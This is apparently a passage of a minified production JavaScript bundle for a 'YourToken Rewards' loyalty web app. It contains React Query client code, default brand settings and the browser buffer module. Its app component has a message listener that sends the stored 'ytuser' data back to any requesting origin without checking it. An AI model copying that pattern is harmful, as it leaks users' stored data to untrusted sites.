t=this.observers.find(e=>e.shouldFetchOnReconnect());t&&t.refetch({cancelRefetch:!1}),null==(e=this.retryer)||e.continue()}addObserver(e){-1===this.observers.indexOf(e)&&(this.observers.push(e),this.clearGcTimeout(),this.cache.notify({type:"observerAdded",query:this,observer:e}))}removeObserver(e){-1!==this.observers.indexOf(e)&&(this.observers=this.observers.filter(t=>t!==e),this.observers.length||(this.retryer&&(this.abortSignalConsumed?this.retryer.cancel({revert:!0}):this.retryer.cancelRetry()),this.scheduleGc()),this.cache.notify({type:"observerRemoved",query:this,observer:e}))}getObserversCount(){return this.observers.length}invalidate(){this.state.isInvalidated||this.dispatch({type:"invalidate"})}fetch(e,t){var r,n,i,o;if("idle"!==this.state.fetchStatus){if(this.state.dataUpdatedAt&&null!=t&&t.cancelRefetch)this.cancel({silent:!0});else if(this.promise)return null==(i=this.retryer)||i.continueRetry(),this.promise}if(e&&this.setOptions(e),!this.options.queryFn){let e=this.observers.find(e=>e.options.queryFn);e&&this.setOptions(e.options)}Array.isArray(this.options.queryKey);let a=(0,oU.G9)(),s={queryKey:this.queryKey,pageParam:void 0,meta:this.meta},l=e=>{Object.defineProperty(e,"signal",{enumerable:!0,get:()=>{if(a)return this.abortSignalConsumed=!0,a.signal}})};l(s);let u=()=>this.options.queryFn?(this.abortSignalConsumed=!1,this.options.queryFn(s)):Promise.reject("Missing queryFn"),c={fetchOptions:t,options:this.options,queryKey:this.queryKey,state:this.state,fetchFn:u};l(c),null==(r=this.options.behavior)||r.onFetch(c),this.revertState=this.state,("idle"===this.state.fetchStatus||this.state.fetchMeta!==(null==(n=c.fetchOptions)?void 0:n.meta))&&this.dispatch({type:"fetch",meta:null==(o=c.fetchOptions)?void 0:o.meta});let d=e=>{if((0,oH.DV)(e)&&e.silent||this.dispatch({type:"error",error:e}),!(0,oH.DV)(e)){var t,r,n,i;null==(t=(r=this.cache.config).onError)||t.call(r,e,this),null==(n=(i=this.cache.config).onSettled)||n.call(i,this.state.data,e,this)}this.isFetchingOptimistic||this.scheduleGc(),this.isFetchingOptimistic=!1};return this.retryer=(0,oH.Mz)({fn:c.fetchFn,abort:null==a?void 0:a.abort.bind(a),onSuccess:e=>{var t,r,n,i;if(void 0===e){d(Error("undefined"));return}this.setData(e),null==(t=(r=this.cache.config).onSuccess)||t.call(r,e,this),null==(n=(i=this.cache.config).onSettled)||n.call(i,e,this.state.error,this),this.isFetchingOptimistic||this.scheduleGc(),this.isFetchingOptimistic=!1},onError:d,onFail:(e,t)=>{this.dispatch({type:"failed",failureCount:e,error:t})},onPause:()=>{this.dispatch({type:"pause"})},onContinue:()=>{this.dispatch({type:"continue"})},retry:c.options.retry,retryDelay:c.options.retryDelay,networkMode:c.options.networkMode}),this.promise=this.retryer.promise,this.promise}dispatch(e){this.state=(t=>{var r,n;switch(e.type){case"failed":return{...t,fetchFailureCount:e.failureCount,fetchFailureReason:e.error};case"pause":return{...t,fetchStatus:"paused"};case"continue":return{...t,fetchStatus:"fetching"};case"fetch":return{...t,fetchFailureCount:0,fetchFailureReason:null,fetchMeta:null!=(r=e.meta)?r:null,fetchStatus:(0,oH.Kw)(this.options.networkMode)?"fetching":"paused",...!t.dataUpdatedAt&&{error:null,status:"loading"}};case"success":return{...t,data:e.data,dataUpdateCount:t.dataUpdateCount+1,dataUpdatedAt:null!=(n=e.dataUpdatedAt)?n:Date.now(),error:null,isInvalidated:!1,status:"success",...!e.manual&&{fetchStatus:"idle",fetchFailureCount:0,fetchFailureReason:null}};case"error":let i=e.error;if((0,oH.DV)(i)&&i.revert&&this.revertState)return{...this.revertState};return{...t,error:i,errorUpdateCount:t.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:t.fetchFailureCount+1,fetchFailureReason:i,fetchStatus:"idle",status:"error"};case"invalidate":return{...t,isInvalidated:!0};case"setState":return{...t,...e.state}}})(this.state),oq.V.batch(()=>{this.observers.forEach(t=>{t.onQueryUpdate(e)}),this.cache.notify({query:this,type:"updated",action:e})})}}var oQ=r(3989);class oK extends oQ.l{constructor(e){super(),this.config=e||{},this.queries=[],this.queriesMap={}}build(e,t,r){var n;let i=t.queryKey,o=null!=(n=t.queryHash)?n:(0,oU.Rm)(i,t),a=this.get(o);return a||(a=new oZ({cache:this,logger:e.getLogger(),queryKey:i,queryHash:o,options:e.defaultQueryOptions(t),state:r,defaultOptions:e.getQueryDefaults(i)}),this.add(a)),a}add(e){this.queriesMap[e.queryHash]||(this.queriesMap[e.queryHash]=e,this.queries.push(e),this.notify({type:"added",query:e}))}remove(e){let t=this.queriesMap[e.queryHash];t&&(e.destroy(),this.queries=this.queries.filter(t=>t!==e),t===e&&delete this.queriesMap[e.queryHash],this.notify({type:"removed",query:e}))}clear(){oq.V.batch(()=>{this.queries.forEach(e=>{this.remove(e)})})}get(e){return this.queriesMap[e]}getAll(){return this.queries}find(e,t){let[r]=(0,oU.I6)(e,t);return void 0===r.exact&&(r.exact=!0),this.queries.find(e=>(0,oU._x)(r,e))}findAll(e,t){let[r]=(0,oU.I6)(e,t);return Object.keys(r).length>0?this.queries.filter(e=>(0,oU._x)(r,e)):this.queries}notify(e){oq.V.batch(()=>{this.listeners.forEach(t=>{t(e)})})}onFocus(){oq.V.batch(()=>{this.queries.forEach(e=>{e.onFocus()})})}onOnline(){oq.V.batch(()=>{this.queries.forEach(e=>{e.onOnline()})})}}var oJ=r(9886);class oY extends oQ.l{constructor(e){super(),this.config=e||{},this.mutations=[],this.mutationId=0}build(e,t,r){let n=new oJ.m({mutationCache:this,logger:e.getLogger(),mutationId:++this.mutationId,options:e.defaultMutationOptions(t),state:r,defaultOptions:t.mutationKey?e.getMutationDefaults(t.mutationKey):void 0});return this.add(n),n}add(e){this.mutations.push(e),this.notify({type:"added",mutation:e})}remove(e){this.mutations=this.mutations.filter(t=>t!==e),this.notify({type:"removed",mutation:e})}clear(){oq.V.batch(()=>{this.mutations.forEach(e=>{this.remove(e)})})}getAll(){return this.mutations}find(e){return void 0===e.exact&&(e.exact=!0),this.mutations.find(t=>(0,oU.X7)(e,t))}findAll(e){return this.mutations.filter(t=>(0,oU.X7)(e,t))}notify(e){oq.V.batch(()=>{this.listeners.forEach(t=>{t(e)})})}resumePausedMutations(){var e;return this.resuming=(null!=(e=this.resuming)?e:Promise.resolve()).then(()=>{let e=this.mutations.filter(e=>e.state.isPaused);return oq.V.batch(()=>e.reduce((e,t)=>e.then(()=>t.continue().catch(oU.ZT)),Promise.resolve()))}).then(()=>{this.resuming=void 0}),this.resuming}}var oX=r(5761),o0=r(6474);function o1(e,t){return null==e.getNextPageParam?void 0:e.getNextPageParam(t[t.length-1],t)}class o2{constructor(e={}){this.queryCache=e.queryCache||new oK,this.mutationCache=e.mutationCache||new oY,this.logger=e.logger||oW._,this.defaultOptions=e.defaultOptions||{},this.queryDefaults=[],this.mutationDefaults=[],this.mountCount=0}mount(){this.mountCount++,1===this.mountCount&&(this.unsubscribeFocus=oX.j.subscribe(()=>{oX.j.isFocused()&&(this.resumePausedMutations(),this.queryCache.onFocus())}),this.unsubscribeOnline=o0.N.subscribe(()=>{o0.N.isOnline()&&(this.resumePausedMutations(),this.queryCache.onOnline())}))}unmount(){var e,t;this.mountCount--,0===this.mountCount&&(null==(e=this.unsubscribeFocus)||e.call(this),this.unsubscribeFocus=void 0,null==(t=this.unsubscribeOnline)||t.call(this),this.unsubscribeOnline=void 0)}isFetching(e,t){let[r]=(0,oU.I6)(e,t);return r.fetchStatus="fetching",this.queryCache.findAll(r).length}isMutating(e){return this.mutationCache.findAll({...e,fetching:!0}).length}getQueryData(e,t){var r;return null==(r=this.queryCache.find(e,t))?void 0:r.state.data}ensureQueryData(e,t,r){let n=(0,oU._v)(e,t,r),i=this.getQueryData(n.queryKey);return i?Promise.resolve(i):this.fetchQuery(n)}getQueriesData(e){return this.getQueryCache().findAll(e).map(({queryKey:e,state:t})=>{let r=t.data;return[e,r]})}setQueryData(e,t,r){let n=this.queryCache.find(e),i=null==n?void 0:n.state.data,o=(0,oU.SE)(t,i);if(void 0===o)return;let a=(0,oU._v)(e),s=this.defaultQueryOptions(a);return this.queryCache.build(this,s).setData(o,{...r,manual:!0})}setQueriesData(e,t,r){return oq.V.batch(()=>this.getQueryCache().findAll(e).map(({queryKey:e})=>[e,this.setQueryData(e,t,r)]))}getQueryState(e,t){var r;return null==(r=this.queryCache.find(e,t))?void 0:r.state}removeQueries(e,t){let[r]=(0,oU.I6)(e,t),n=this.queryCache;oq.V.batch(()=>{n.findAll(r).forEach(e=>{n.remove(e)})})}resetQueries(e,t,r){let[n,i]=(0,oU.I6)(e,t,r),o=this.queryCache,a={type:"active",...n};return oq.V.batch(()=>(o.findAll(n).forEach(e=>{e.reset()}),this.refetchQueries(a,i)))}cancelQueries(e,t,r){let[n,i={}]=(0,oU.I6)(e,t,r);void 0===i.revert&&(i.revert=!0);let o=oq.V.batch(()=>this.queryCache.findAll(n).map(e=>e.cancel(i)));return Promise.all(o).then(oU.ZT).catch(oU.ZT)}invalidateQueries(e,t,r){let[n,i]=(0,oU.I6)(e,t,r);return oq.V.batch(()=>{var e,t;if(this.queryCache.findAll(n).forEach(e=>{e.invalidate()}),"none"===n.refetchType)return Promise.resolve();let r={...n,type:null!=(e=null!=(t=n.refetchType)?t:n.type)?e:"active"};return this.refetchQueries(r,i)})}refetchQueries(e,t,r){let[n,i]=(0,oU.I6)(e,t,r),o=oq.V.batch(()=>this.queryCache.findAll(n).filter(e=>!e.isDisabled()).map(e=>{var t;return e.fetch(void 0,{...i,cancelRefetch:null==(t=null==i?void 0:i.cancelRefetch)||t,meta:{refetchPage:n.refetchPage}})})),a=Promise.all(o).then(oU.ZT);return null!=i&&i.throwOnError||(a=a.catch(oU.ZT)),a}fetchQuery(e,t,r){let n=(0,oU._v)(e,t,r),i=this.defaultQueryOptions(n);void 0===i.retry&&(i.retry=!1);let o=this.queryCache.build(this,i);return o.isStaleByTime(i.staleTime)?o.fetch(i):Promise.resolve(o.state.data)}prefetchQuery(e,t,r){return this.fetchQuery(e,t,r).then(oU.ZT).catch(oU.ZT)}fetchInfiniteQuery(e,t,r){let n=(0,oU._v)(e,t,r);return n.behavior={onFetch:e=>{e.fetchFn=()=>{var t,r,n,i,o,a,s;let l;let u=null==(t=e.fetchOptions)?void 0:null==(r=t.meta)?void 0:r.refetchPage,c=null==(n=e.fetchOptions)?void 0:null==(i=n.meta)?void 0:i.fetchMore,d=null==c?void 0:c.pageParam,h=(null==c?void 0:c.direction)==="forward",f=(null==c?void 0:c.direction)==="backward",p=(null==(o=e.state.data)?void 0:o.pages)||[],m=(null==(a=e.state.data)?void 0:a.pageParams)||[],g=m,y=!1,v=t=>{Object.defineProperty(t,"signal",{enumerable:!0,get:()=>{var t,r;return null!=(t=e.signal)&&t.aborted?y=!0:null==(r=e.signal)||r.addEventListener("abort",()=>{y=!0}),e.signal}})},b=e.options.queryFn||(()=>Promise.reject("Missing queryFn")),x=(e,t,r,n)=>(g=n?[t,...g]:[...g,t],n?[r,...e]:[...e,r]),w=(t,r,n,i)=>{if(y)return Promise.reject("Cancelled");if(void 0===n&&!r&&t.length)return Promise.resolve(t);let o={queryKey:e.queryKey,pageParam:n,meta:e.options.meta};v(o);let a=b(o),s=Promise.resolve(a).then(e=>x(t,n,e,i));return s};if(p.length){if(h){let t=void 0!==d,r=t?d:o1(e.options,p);l=w(p,t,r)}else if(f){let t=void 0!==d,r=t?d:null==(s=e.options).getPreviousPageParam?void 0:s.getPreviousPageParam(p[0],p);l=w(p,t,r,!0)}else{g=[];let t=void 0===e.options.getNextPageParam,r=!u||!p[0]||u(p[0],0,p);l=r?w([],t,m[0]):Promise.resolve(x([],m[0],p[0]));for(let r=1;r<p.length;r++)l=l.then(n=>{let i=!u||!p[r]||u(p[r],r,p);if(i){let i=t?m[r]:o1(e.options,n);return w(n,t,i)}return Promise.resolve(x(n,m[r],p[r]))})}}else l=w([]);let S=l.then(e=>({pages:e,pageParams:g}));return S}}},this.fetchQuery(n)}prefetchInfiniteQuery(e,t,r){return this.fetchInfiniteQuery(e,t,r).then(oU.ZT).catch(oU.ZT)}resumePausedMutations(){return this.mutationCache.resumePausedMutations()}getQueryCache(){return this.queryCache}getMutationCache(){return this.mutationCache}getLogger(){return this.logger}getDefaultOptions(){return this.defaultOptions}setDefaultOptions(e){this.defaultOptions=e}setQueryDefaults(e,t){let r=this.queryDefaults.find(t=>(0,oU.yF)(e)===(0,oU.yF)(t.queryKey));r?r.defaultOptions=t:this.queryDefaults.push({queryKey:e,defaultOptions:t})}getQueryDefaults(e){if(!e)return;let t=this.queryDefaults.find(t=>(0,oU.to)(e,t.queryKey));return null==t?void 0:t.defaultOptions}setMutationDefaults(e,t){let r=this.mutationDefaults.find(t=>(0,oU.yF)(e)===(0,oU.yF)(t.mutationKey));r?r.defaultOptions=t:this.mutationDefaults.push({mutationKey:e,defaultOptions:t})}getMutationDefaults(e){if(!e)return;let t=this.mutationDefaults.find(t=>(0,oU.to)(e,t.mutationKey));return null==t?void 0:t.defaultOptions}defaultQueryOptions(e){if(null!=e&&e._defaulted)return e;let t={...this.defaultOptions.queries,...this.getQueryDefaults(null==e?void 0:e.queryKey),...e,_defaulted:!0};return!t.queryHash&&t.queryKey&&(t.queryHash=(0,oU.Rm)(t.queryKey,t)),void 0===t.refetchOnReconnect&&(t.refetchOnReconnect="always"!==t.networkMode),void 0===t.useErrorBoundary&&(t.useErrorBoundary=!!t.suspense),t}defaultMutationOptions(e){return null!=e&&e._defaulted?e:{...this.defaultOptions.mutations,...this.getMutationDefaults(null==e?void 0:e.mutationKey),...e,_defaulted:!0}}clear(){this.queryCache.clear(),this.mutationCache.clear()}}var o5=r(5945);function o4(e){let{Component:t,pageProps:r}=e,n=new o2;return(0,B.useEffect)(()=>{let e=async e=>{if("getYtUserData"===e.data){let t=localStorage.getItem("ytuser");e.source&&e.source.postMessage(t,e.origin)}"logoutUser"===e.data&&(console.log("yt::logout event hit"),localStorage.removeItem("ytuser"))};return window.addEventListener("message",e),()=>{window.removeEventListener("message",e)}},[]),(0,P.jsxs)(P.Fragment,{children:[(0,P.jsxs)(T(),{children:[(0,P.jsx)("title",{children:"YourToken Rewards"}),(0,P.jsx)("meta",{name:"description",content:"yourtoken websdk"}),(0,P.jsx)("meta",{name:"viewport",content:"width=device-width, initial-scale=1"}),(0,P.jsx)("link",{rel:"icon",href:"/favicon.ico"})]}),(0,P.jsx)(o5.aH,{client:n,children:(0,P.jsx)(V.zt,{children:(0,P.jsx)(oR,{theme:oN,children:(0,P.jsx)(et,{children:(0,P.jsx)(t,{...r})})})})})]})}},8068:function(e,t,r){"use strict";r.d(t,{d:function(){return i},s:function(){return o}});var n=r(5103);let i=(0,n.cn)({brandId:"",brandName:"",brandDomain:"",brandCustomDomain:"",RewardProgramName:"",brandTokenName:"",TokenSymbol:"",brandLogo:{id:"",path:""},CashbackPercentUserGet:0,TokensForOneINR:0,SignupRewardPoints:0,MaxRedeemablePointsInTransaction:120,pointsValueWithInr:0,referralPointsForReferrer:0,referralPointsForRefferalUser:0,enableLoyaltyTiers:!1,loyaltyProgramName:"",newSignupTokens:0,firstOrderTokens:0,tokenCreditPercentage:0,widgetCTAButtonTitle:"",widgetFontStyle:"",widgetMainTitle:"",widgetSubTitle:"",enableBirthdayPoints:!1,birthdayPoints:0,widgetRegistrationType:"yourtoken",widgetBannerSubTitle:"",widgetBannerType:"gradient",widgetThemeColor:"#4d4d4d",enableSocialEngagementCampaign:!1,enableInstagramEngagementCampaign:!1,instagramCTALink:"",instagramFollowPoints:0,enableFacebookEngagementCampaign:!1,facebookCTALink:"",facebookFollowPoints:0,enableTwitterEngagementCampaign:!1,twitterCTALink:"",twitterFollowPoints:0,enableYoutubeEngagementCampaign:!1,youtubeCTALink:"",youtubeSubscriptionPoints:0,referralOnFirstOrder:!1,referralOnSignup:!1,enableReferralCampaign:!1,enableThemeColorForText:!1,loyaltyPointsCapOnCartAmount:30,r2LogoPath:"",rewardToLeaveReview:0,themeTextColor:"white",centralizedAuthEnabled:!1,widgetWaysToEarnSectionTitle:"Earn More, Spend More!",showLoyaltyBannerIcon:!0}),o=(0,n.cn)({id:0,email:"",birthDate:""})},1876:function(e){!function(){var t={675:function(e,t){"use strict";t.byteLength=function(e){var t=l(e),r=t[0],n=t[1];return(r+n)*3/4-n},t.toByteArray=function(e){var t,r,o=l(e),a=o[0],s=o[1],u=new i((a+s)*3/4-s),c=0,d=s>0?a-4:a;for(r=0;r<d;r+=4)t=n[e.charCodeAt(r)]<<18|n[e.charCodeAt(r+1)]<<12|n[e.charCodeAt(r+2)]<<6|n[e.charCodeAt(r+3)],u[c++]=t>>16&255,u[c++]=t>>8&255,u[c++]=255&t;return 2===s&&(t=n[e.charCodeAt(r)]<<2|n[e.charCodeAt(r+1)]>>4,u[c++]=255&t),1===s&&(t=n[e.charCodeAt(r)]<<10|n[e.charCodeAt(r+1)]<<4|n[e.charCodeAt(r+2)]>>2,u[c++]=t>>8&255,u[c++]=255&t),u},t.fromByteArray=function(e){for(var t,n=e.length,i=n%3,o=[],a=0,s=n-i;a<s;a+=16383)o.push(function(e,t,n){for(var i,o=[],a=t;a<n;a+=3)o.push(r[(i=(e[a]<<16&16711680)+(e[a+1]<<8&65280)+(255&e[a+2]))>>18&63]+r[i>>12&63]+r[i>>6&63]+r[63&i]);return o.join("")}(e,a,a+16383>s?s:a+16383));return 1===i?o.push(r[(t=e[n-1])>>2]+r[t<<4&63]+"=="):2===i&&o.push(r[(t=(e[n-2]<<8)+e[n-1])>>10]+r[t>>4&63]+r[t<<2&63]+"="),o.join("")};for(var r=[],n=[],i="undefined"!=typeof Uint8Array?Uint8Array:Array,o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=0,s=o.length;a<s;++a)r[a]=o[a],n[o.charCodeAt(a)]=a;function l(e){var t=e.length;if(t%4>0)throw Error("Invalid string. Length must be a multiple of 4");var r=e.indexOf("=");-1===r&&(r=t);var n=r===t?0:4-r%4;return[r,n]}n["-".charCodeAt(0)]=62,n["_".charCodeAt(0)]=63},72:function(e,t,r){"use strict";/*!
 * The buffer module from node.js, for the browser.
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */var n=r(675),i=r(783),o="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;function a(e){if(e>2147483647)throw RangeError('The value "'+e+'" is invalid for option "size"');var t=new Uint8Array(e);return Object.setPrototypeOf(t,s.prototype),t}function s(e,t,r){if("number"==typeof e){if("string"==typeof t)throw TypeError('The "string" argument must be of type string. Received type number');return c(e)}return l(e,t,r)}function l(e,t,r){if("string"==typeof e)return function(e,t){if(("string"!=typeof t||""===t)&&(t="utf8"),!s.isEncoding(t))throw TypeError("Unknown encoding: "+t);var r=0|f(e,t),n=a(r),i=n.write(e,t);return i!==r&&(n=n.slice(0,i)),n}(e,t);if(ArrayBuffer.isView(e))return d(e);if(null==e)throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e);if(T(e,ArrayBuffer)||e&&T(e.buffer,ArrayBuffer)||"undefined"!=typeof SharedArrayBuffer&&(T(e,SharedArrayBuffer)||e&&T(e.buffer,SharedArrayBuffer)))return function(e,t,r){var n;if(t<0||e.byteLength<t)throw RangeError('"offset" is outside of buffer bounds');if(e.byteLength<t+(r||0))throw RangeError('"length" is outside of buffer bounds');return Object.setPrototypeOf(n=void 0===t&&void 0===r?new Uint8Array(e):void 0===r?new Uint8Array(e,t):new Uint8Array(e,t,r),s.prototype),n}(e,t,r);if("number"==typeof e)throw TypeError('The "value" argument must not be of type number. Received type number');var n=e.valueOf&&e.valueOf();if(null!=n&&n!==e)return s.from(n,t,r);var i=function(e){if(s.isBuffer(e)){var t,r=0|h(e.length),n=a(r);return 0===n.length||e.copy(n,0,0,r),n}return void 0!==e.length?"number"!=typeof e.length||(t=e.length)!=t?a(0):d(e):"Buffer"===e.type&&Array.isArray(e.data)?d(e.data):void 0}(e);if(i)return i;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof e[Symbol.toPrimitive])return s.from(e[Symbol.toPrimitive]("string"),t,r);throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e)}function u(e){if("number"!=typeof e)throw TypeError('"size" argument must be of type number');if(e<0)throw RangeError('The value "'+e+'" is invalid for option "size"')}function c(e){return u(e),a(e<0?0:0|h(e))}function d(e){for(var t=e.length<0?0:0|h(e.length),r=a(t),n=0;n<t;n+=1)r[n]=255&e[n];return r}function h(e){if(e>=2147483647)throw RangeError("Attempt to allocate Buffer larger than maximum size: 0x7fffffff bytes");return 0|e}function f(e,t){if(s.isBuffer(e))return e.length;if(ArrayBuffer.isView(e)||T(e,ArrayBuffer))return e.byteLength;if("string"!=typeof e)throw TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof e);var r=e.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===r)return 0;for(var i=!1;;)switch(t){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":return C(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return P(e).length;default:if(i)return n?-1:C(e).length;t=(""+t).toLowerCase(),i=!0}}function p(e,t,r){var i,o,a=!1;if((void 0===t||t<0)&&(t=0),t>this.length||((void 0===r||r>this.length)&&(r=this.length),r<=0||(r>>>=0)<=(t>>>=0)))return"";for(e||(e="utf8");;)switch(e){case"hex":return function(e,t,r){var n=e.length;(!t||t<0)&&(t=0),(!r||r<0||r>n)&&(r=n);for(var i="",o=t;o<r;++o)i+=R[e[o]];return i}(this,t,r);case"utf8":case"utf-8":return v(this,t,r);case"ascii":return function(e,t,r){var n="";r=Math.min(e.length,r);for(var i=t;i<r;++i)n+=String.fromCharCode(127&e[i]);return n}(this,t,r);case"latin1":case"binary":return function(e,t,r){var n="";r=Math.min(e.length,r);for(var i=t;i<r;++i)n+=String.fromCharCode(e[i]);return n}(this,t,r);case"base64":return i=t,o=r,0===i&&o===this.length?n.fromByteArray(this):n.fromByteArray(this.slice(i,o));case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return function(e,t,r){for(var n=e.slice(t,r),i="",o=0;o<n.length;o+=2)i+=String.fromCharCode(n[o]+256*n[o+1]);return i}(this,t,r);default:if(a)throw TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),a=!0}}function m(e,t,r){var n=e[t];e[t]=e[r],e[r]=n}function g(e,t,r,n,i){var o;if(0===e.length)return -1;if("string"==typeof r?(n=r,r=0):r>2147483647?r=2147483647:r<-2147483648&&(r=-2147483648),(o=r=+r)!=o&&(r=i?0:e.length-1),r<0&&(r=e.length+r),r>=e.length){if(i)return -1;r=e.length-1}else if(r<0){if(!i)return -1;r=0}if("string"==typeof t&&(t=s.from(t,n)),s.isBuffer(t))return 0===t.length?-1:y(e,t,r,n,i);if("number"==typeof t)return(t&=255,"function"==typeof Uint8Array.prototype.indexOf)?i?Uint8Array.prototype.indexOf.call(e,t,r):Uint8Array.prototype.lastIndexOf.call(e,t,r):y(e,[t],r,n,i);throw TypeError("val must be string, number or Buffer")}function y(e,t,r,n,i){var o,a=1,s=e.length,l=t.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(e.length<2||t.length<2)return -1;a=2,s/=2,l/=2,r/=2}function u(e,t){return 1===a?e[t]:e.readUInt16BE(t*a)}if(i){var c=-1;for(o=r;o<s;o++)if(u(e,o)===u(t,-1===c?0:o-c)){if(-1===c&&(c=o),o-c+1===l)return c*a}else -1!==c&&(o-=o-c),c=-1}else for(r+l>s&&(r=s-l),o=r;o>=0;o--){for(var d=!0,h=0;h<l;h++)if(u(e,o+h)!==u(t,h)){d=!1;break}if(d)return o}return -1}function v(e,t,r){r=Math.min(e.length,r);for(var n=[],i=t;i<r;){var o,a,s,l,u=e[i],c=null,d=u>239?4:u>223?3:u>191?2:1;if(i+d<=r)switch(d){case 1:u<128&&(c=u);break;case 2:(192&(o=e[i+1]))==128&&(l=(31&u)<<6|63&o)>127&&(c=l);break;case 3:o=e[i+1],a=e[i+2],(192&o)==128&&(192&a)==128&&(l=(15&u)<<12|(63&o)<<6|63&a)>2047&&(l<55296||l>57343)&&(c=l);break;case 4:o=e[i+1],a=e[i+2],s=e[i+3],(192&o)==128&&(192&a)==128&&(192&s)==128&&(l=(15&u)<<18|(63&o)<<12|(63&a)<<6|63&s)>65535&&l<1114112&&(c=l)}null===c?(c=65533,d=1):c>65535&&(c-=65536,n.push(c>>>10&1023|55296),c=56320|1023&c),n.push(c),i+=d}return function(e){var t=e.length;if(t<=4096)return String.fromCharCode.apply(String,e);for(var r="",n=0;n<t;)r+=String.fromCharCode.apply(String,e.slice(n,n+=4096));return r}(n)}function b(e,t,r){if(e%1!=0||e<0)throw RangeError("offset is not uint");if(e+t>r)throw RangeError("Trying to access beyond buffer length")}function x(e,t,r,n,i,o){if(!s.isBuffer(e))throw TypeError('"buffer" argument must be a Buffer instance');if(t>i||t<o)throw RangeError('"value" argument is out of bounds');if(r+n>e.length)throw RangeError("Index out of range")}function w(e,t,r,n,i,o){if(r+n>e.length||r<0)throw RangeError("Index out of range")}function S(e,t,r,n,o){return t=+t,r>>>=0,o||w(e,t,r,4,34028234663852886e22,-34028234663852886e22),i.write(e,t,r,n,23,4),r+4}function k(e,t,r,n,o){return t=+t,r>>>=0,o||w(e,t,r,8,17976931348623157e292,-17976931348623157e292),i.write(e,t,r,n,52,8),r+8}t.Buffer=s,t.SlowBuffer=function(e){return+e!=e&&(e=0),s.alloc(+e)},t.INSPECT_MAX_BYTES=50,t.kMaxLength=2147483647,s.TYPED_ARRAY_SUPPORT=function(){try{var e=new Uint8Array(1),t={foo:function(){return 42}};return Object.setPrototypeOf(t,Uint8Array.prototype),Object.setPrototypeOf(e,t),42===e.foo()}catch(e){return!1}}(),s.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(s.prototype,"parent",{enumerable:!0,get:function(){if(s.isBuffer(this))return this.buffer}}),Object.defineProperty(s.prototype,"offset",{enumerable:!0,get:function(){if(s.isBuffer(this))return this.byteOffset}}),s.poolSize=8192,s.from=function(e,t,r){return l(e,t,r)},Object.setPrototypeOf(s.prototype,Uint8Array.prototype),Object.setPrototypeOf(s,Uint8Array),s.alloc=function(e,t,r){return(u(e),e<=0)?a(e):void 0!==t?"string"==typeof r?a(e).fill(t,r):a(e).fill(t):a(e)},s.allocUnsafe=function(e){return c(e)},s.allocUnsafeSlow=function(e){return c(e)},s.isBuffer=function(e){return null!=e&&!0===e._isBuffer&&e!==s.prototype},s.compare=function(e,t){if(T(e,Uint8Array)&&(e=s.from(e,e.offset,e.byteLength)),T(t,Uint8Array)&&(t=s.from(t,t.offset,t.byteLength)),!s.isBuffer(e)||!s.isBuffer(t))throw TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(e===t)return 0;for(var r=e.length,n=t.length,i=0,o=Math.min(r,n);i<o;++i)if(e[i]!==t[i]){r=e[i],n=t[i];break}return r<n?-1:n<r?1:0},s.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},s.concat=function(e,t){if(!Array.isArray(e))throw TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return s.alloc(0);if(void 0===t)for(r=0,t=0;r<e.length;++r)t+=e[r].length;var r,n=s.allocUnsafe(t),i=0;for(r=0;r<e.length;++r){var o=e[r];if(T(o,Uint8Array)&&(o=s.from(o)),!s.isBuffer(o))throw TypeError('"list" argument must be an Array of Buffers');o.copy(n,i),i+=o.length}return n},s.byteLength=f,s.prototype._isBuffer=!0,s.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)m(this,t,t+1);return this},s.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)m(this,t,t+3),m(this,t+1,t+2);return this},s.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)m(this,t,t+7),m(this,t+1,t+6),m(this,t+2,t+5),m(this,t+3,t+4);return this},s.prototype.toString=function(){var e=this.length;return 0===e?"":0==arguments.length?v(this,0,e):p.apply(this,arguments)},s.prototype.toLocaleString=s.prototype.toString,s.prototype.equals=function(e){if(!s.isBuffer(e))throw TypeError("Argument must be a Buffer");return this===e||0===s.compare(this,e)},s.prototype.inspect=function(){var e="",r=t.INSPECT_MAX_BYTES;return e=this.toString("hex",0,r).replace(/(.{2})/g,"$1 ").trim(),this.length>r&&(e+=" ... "),"<Buffer "+e+">"},o&&(s.prototype[o]=s.prototype.inspect),s.prototype.compare=function(e,t,r,n,i){if(T(e,Uint8Array)&&(e=s.from(e,e.offset,e.byteLength)),!s.isBuffer(e))throw TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof e);if(void 0===t&&(t=0),void 0===r&&(r=e?e.length:0),void 0===n&&(n=0),void 0===i&&(i=this.length),t<0||r>e.length||n<0||i>this.length)throw RangeError("out of range index");if(n>=i&&t>=r)return 